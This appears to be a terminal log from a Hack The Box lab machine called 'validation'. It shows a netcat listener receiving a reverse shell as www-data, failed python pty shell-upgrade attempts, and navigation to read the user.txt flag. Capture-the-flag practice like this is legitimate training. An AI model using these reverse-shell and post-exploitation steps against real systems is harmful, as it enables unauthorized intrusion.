 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.116:60190
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@validation:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@validation:/var/www/html$ python -c 'import pty; pty.spawn("/bin/bash
)'
<tml$ python -c 'import pty; pty.spawn("/bin/bash")'
bash: python: command not found
www-data@validation:/var/www/html$ python3 -c 'import pty; pty.spawn("/bin/bas
")'
<ml$ python3 -c 'import pty; pty.spawn("/bin/bash")'
bash: python3: command not found
www-data@validation:/var/www/html$ cd /home
cd /home
www-data@validation:/home$ ls
ls
htb
www-data@validation:/home$ cd htb
cd htb
www-data@validation:/home/htb$ ls
ls
user.txt
www-data@validation:/home/htb$ cat user.txt
cat user.txt
www-data@validation:/home/htb$